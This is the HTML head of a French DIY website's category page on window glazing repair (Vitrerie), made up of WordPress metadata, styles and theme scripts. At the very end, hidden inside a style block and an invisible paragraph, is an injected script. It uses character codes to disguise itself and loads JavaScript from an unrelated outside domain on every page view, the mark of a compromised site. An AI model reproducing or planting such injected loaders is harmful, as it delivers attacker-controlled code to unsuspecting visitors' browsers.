

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/
body_size: 16912
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Vitrerie - Bricolage avec Robert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bricolage-avec-robert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Quelques trucs et astuces pour intervenir rapidement sur une vitre cassée, à remplacer : démastiquer un vitrage, mesurer une vitre à remplacer, fixer, mastiquer…" />
	<link rel="canonical" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vitrerie - Bricolage avec Robert" />
	<meta property="og:description" content="Quelques trucs et astuces pour intervenir rapidement sur une vitre cassée, à remplacer : démastiquer un vitrage, mesurer une vitre à remplacer, fixer, mastiquer…" />
	<meta property="og:url" content="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/" />
	<meta property="og:site_name" content="Bricolage avec Robert" />
	<meta property="og:image" content="https://bricolage-avec-robert.com/wp-content/uploads/2020/03/Vitrerie-Trucs-et-astuces.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/","url":"https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/","name":"Vitrerie - Bricolage avec Robert","isPartOf":{"@id":"https://bricolage-avec-robert.com/#website"},"description":"Quelques trucs et astuces pour intervenir rapidement sur une vitre cassée, à remplacer : démastiquer un vitrage, mesurer une vitre à remplacer, fixer, mastiquer…","breadcrumb":{"@id":"https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://bricolage-avec-robert.com/"},{"@type":"ListItem","position":2,"name":"Trucs &amp; astuces de Robert","item":"https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/"},{"@type":"ListItem","position":3,"name":"Vitrerie"}]},{"@type":"WebSite","@id":"https://bricolage-avec-robert.com/#website","url":"https://bricolage-avec-robert.com/","name":"Bricolage avec Robert","description":"Vidéos, articles, photos de bricolage","publisher":{"@id":"https://bricolage-avec-robert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bricolage-avec-robert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://bricolage-avec-robert.com/#organization","name":"COMO","url":"https://bricolage-avec-robert.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://bricolage-avec-robert.com/#/schema/logo/image/","url":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","contentUrl":"https://bricolage-avec-robert.com/wp-content/uploads/2017/03/Photo-Brioclage-avec-Robert.jpg","width":610,"height":553,"caption":"COMO"},"image":{"@id":"https://bricolage-avec-robert.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/robert.longechal.3","http://youtube.com/user/robertlongechal"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux" href="https://bricolage-avec-robert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux des commentaires" href="https://bricolage-avec-robert.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bricolage avec Robert &raquo; Flux de la catégorie Vitrerie" href="https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bricolage-avec-robert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bricolage-avec-robert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bricolage-avec-robert.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bricolage-avec-robert.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"fermer","colorboxNext":"suivant","colorboxPrevious":"pr\u00e9c\u00e9dent","colorboxSlideshowStart":"commencer le diaporama","colorboxSlideshowStop":"arr\u00eater le diaporama","colorboxCurrent":"{current} sur {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"85%","colorboxImageMaxHeight":"85%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33" id="colorbox-js"></script>
<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2" id="colorbox-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://bricolage-avec-robert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bricolage-avec-robert.com/wp-json/wp/v2/categories/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricolage-avec-robert.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1e87358655","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bricolage-avec-robert.com\/wp-admin\/","wpRestNonce":"1e87358655","wpRestUrl":"https:\/\/bricolage-avec-robert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bricolage-avec-robert.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bricolage-avec-robert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/bricolage-avec-robert.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="364c946ab5";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bricolage-avec-robert.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/",
                    "name": "Trucs &amp; astuces de Robert"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bricolage-avec-robert.com/category/les-500-trucs-de-robert/vitrerie/",
                    "name": "Vitrerie"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

